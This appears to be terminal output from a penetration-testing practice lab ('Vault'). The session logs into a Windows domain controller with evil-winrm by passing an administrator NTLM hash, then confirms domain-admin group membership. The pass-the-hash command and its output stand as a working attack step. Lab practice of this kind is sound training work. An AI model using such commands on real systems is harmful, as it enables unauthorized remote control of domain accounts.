 ┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice/Vault]
└─$ evil-winrm -i 192.168.202.172 -u administrator -H 54ff9c380cf1a80c23467ff51919146e
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is un
implemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-c
ompletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
vault\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> net user administrator
User name                    Administrator
Full Name
Comment                      Built-in account for administering the computer/domain
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            11/19/2021 5:43:21 AM
Password expires             Never
Password changeable          11/20/2021 5:43:21 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   2/9/2024 12:43:43 AM
Logon hours allowed          All
Local Group Memberships      *Administrators
Global Group memberships     *Domain Admins        *Group Policy Creator
                             *Domain Users         *Schema Admins
                             *Enterprise Admins
The command completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Documents>